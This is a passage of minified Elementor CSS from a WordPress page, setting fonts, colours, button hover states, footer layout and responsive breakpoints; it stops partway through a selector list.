.elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button{background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button:focus svg{fill:#000000;}.elementor-26192 .elementor-element.elementor-element-73ca1540{text-align:start;}.elementor-26192 .elementor-element.elementor-element-73ca1540 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-6d004362{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-4438f6c9 > .elementor-element-populated{padding:9px 0px 0px 30px;}.elementor-26192 .elementor-element.elementor-element-2876a9e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-4155b9bf{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-747674f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-75555052{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-1b2cb5c5{text-align:start;}.elementor-26192 .elementor-element.elementor-element-1b2cb5c5 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-72bf668f{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-widget-container{text-align:left;}.elementor-26192 .elementor-element.elementor-element-72bf668f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon:hover i{color:#ffffff;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26192 .elementor-element.elementor-element-27114d6d:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-container{min-height:40px;}.elementor-26192 .elementor-element.elementor-element-27114d6d{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-27114d6d, .elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-38120b5f{text-align:center;}.elementor-26192 .elementor-element.elementor-element-38120b5f .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-container{min-height:40px;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF9852;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2, .elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-692e8556{text-align:center;}.elementor-26192 .elementor-element.elementor-element-692e8556 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-26192 .elementor-element.elementor-element-394062a4:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-394062a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-394062a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-394062a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d{text-align:center;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-71138d42:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-71138d42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-71138d42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-71138d42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-67671759{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-63c166a0:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-63c166a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-63c166a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-63c166a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px;}.elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button:focus svg{fill:#000000;}.elementor-26192 .elementor-element.elementor-element-3355f27d:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-3355f27d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-3355f27d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-3355f27d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-15b52815{text-align:center;}.elementor-26192 .elementor-element.elementor-element-15b52815 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;text-transform:uppercase;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-1d041a22:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-1d041a22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-1d041a22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-1d041a22 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-4b41cb35{font-family:"Poppins", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-6816e867:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-6816e867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-6816e867{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-6816e867 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-37ce50b3{text-align:center;}.elementor-26192 .elementor-element.elementor-element-37ce50b3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-7bec5b4f:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-7bec5b4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-7bec5b4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-7bec5b4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-203daaf1{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-1120cd83:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-1120cd83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-1120cd83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-1120cd83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-3bd0982b:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-3bd0982b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-3bd0982b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-3bd0982b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-6ebd0214{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-28a68ce2:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-28a68ce2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-28a68ce2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-28a68ce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-57f05df{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon:hover i{color:#ffffff;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26192 .elementor-element.elementor-element-8f68ef2:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-container{min-height:50px;}.elementor-26192 .elementor-element.elementor-element-8f68ef2{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-8f68ef2, .elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-4c22c94a{text-align:center;}.elementor-26192 .elementor-element.elementor-element-4c22c94a .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26192 .elementor-element.elementor-element-4fab57b8:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-container{min-height:50px;}.elementor-26192 .elementor-element.elementor-element-4fab57b8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF9852;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-4fab57b8, .elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-2becb811{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2becb811 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}:root{--page-title-display:none;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:0.7;background-color:#000000;border-radius:5px;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{font-size:16px;color:#ffffff;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg{width:16px;height:16px;fill:#ffffff;}body.elementor-page-26192{padding:0% 10% 0% 10%;}@media(max-width:1024px){.elementor-26192 .elementor-element.elementor-element-73844448{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-70c36553 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26192 .elementor-element.elementor-element-70c36553{text-align:center;}.elementor-26192 .elementor-element.elementor-element-70c36553 img{width:70px;max-width:70px;}.elementor-26192 .elementor-element.elementor-element-10c26b97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__toggle,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.menu-item a{justify-content:flex-end;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.hfe-button-wrapper{text-align:flex-end;}.elementor-26192 .elementor-element.elementor-element-211fe358.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-211fe358.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 32rem;}.elementor-26192 .elementor-element.elementor-element-13de95a0 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26192 .elementor-element.elementor-element-13de95a0{text-align:center;}.elementor-26192 .elementor-element.elementor-element-13de95a0 img{width:8vw;max-width:8vw;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-3b3d762e.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26192 .elementor-element.elementor-element-55819a0d .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-278355cb{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-482081a8{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-7a01749d{font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-26192 .elementor-element.elementor-element-4136700{font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-60e693ee{font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-heading{font-size:var( --e-global-typography-secondary-font-size );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-72bf668f{--grid-column-gap:20px;}.elementor-26192 .elementor-element.elementor-element-27114d6d{padding:25px 20px 25px 20px;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2{padding:25px 20px 25px 20px;}.elementor-26192 .elementor-element.elementor-element-394062a4{padding:15px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d .elementor-heading-title{font-size:0.9em;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-15b52815 .elementor-heading-title{font-size:0.9em;}.elementor-26192 .elementor-element.elementor-element-4b41cb35{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-37ce50b3 .elementor-heading-title{font-size:0.9em;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd .elementor-heading-title{font-size:0.9em;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-57f05df{--grid-column-gap:20px;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-container{min-height:1vh;}.elementor-26192 .elementor-element.elementor-element-8f68ef2{padding:25px 20px 25px 20px;}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-container{min-height:1vh;}.elementor-26192 .elementor-element.elementor-element-4fab57b8{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-26192 .elementor-element.elementor-element-73844448 > .elementor-container{min-height:12vh;}.elementor-26192 .elementor-element.elementor-element-73844448{padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-65c31e97{width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-70c36553 > .elementor-widget-container{padding:0% 40% 0% 0%;}.elementor-26192 .elementor-element.elementor-element-70c36553{text-align:center;}.elementor-26192 .elementor-element.elementor-element-70c36553 img{width:70px;max-width:70px;}.elementor-26192 .elementor-element.elementor-element-10c26b97{width:50%;}.elementor-26192 .elementor-element.elementor-element-10c26b97 > .elementor-element-populated{padding:0% 0% 0% 50%;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
